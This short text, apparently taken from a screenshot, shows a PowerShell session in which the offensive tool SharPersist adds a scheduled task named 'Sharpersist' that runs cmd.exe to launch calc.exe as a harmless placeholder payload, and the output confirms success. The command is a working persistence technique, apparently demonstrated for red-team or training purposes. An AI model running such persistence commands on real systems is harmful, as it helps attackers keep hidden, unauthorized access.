 Windows PowerShell
PS C:\Users\Charlie\Downloads> ./SharPersist.exe  -t schtask -c "C:/Windows/System32/cmd.exe" -a "/c calc.exe" -n "Sharpersist" -m add
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:/Windows/System32/cmd.exe
[*] INFO: Command Args: /c calc.exe
[*] INFO: Scheduled Task Name: Sharpersist
[*] INFO: Option:
[+] SUCCESS: Scheduled task added
PS C:\Users\Charlie\Downloads>